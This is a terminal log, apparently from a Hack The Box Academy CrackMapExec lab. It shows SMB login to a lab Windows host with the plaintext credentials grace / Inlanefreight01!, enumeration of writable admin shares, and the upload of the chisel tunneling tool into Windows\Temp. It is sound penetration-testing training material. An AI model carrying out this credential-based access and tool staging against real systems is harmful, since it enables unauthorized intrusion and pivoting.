 ~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 10.10.15.189 81.56.107.105 21:39:15
❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' --shares
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [*] Enumerated shares
SMB 10.129.204.178 445 MS01 Share Permissions Remark
SMB 10.129.204.178 445 MS01 ----- ----------- ------
SMB 10.129.204.178 445 MS01 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.204.178 445 MS01 C$ READ,WRITE Default share
SMB 10.129.204.178 445 MS01 CertEnroll READ,WRITE Active Directory Certificate Services share
SMB 10.129.204.178 445 MS01 IPC$ READ Remote IPC
SMB 10.129.204.178 445 MS01 IT READ,WRITE
~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 8s 10.10.15.189 81.56.107.105 21:41:32
❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' --put-file ./chisel.exe \\Windows\\Temp\\chisel.exe
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [*] Copying ./chisel.exe to \Windows\Temp\chisel.exe
SMB 10.129.204.178 445 MS01 [+] Created file ./chisel.exe on \\C$\\Windows\Temp\chisel.exe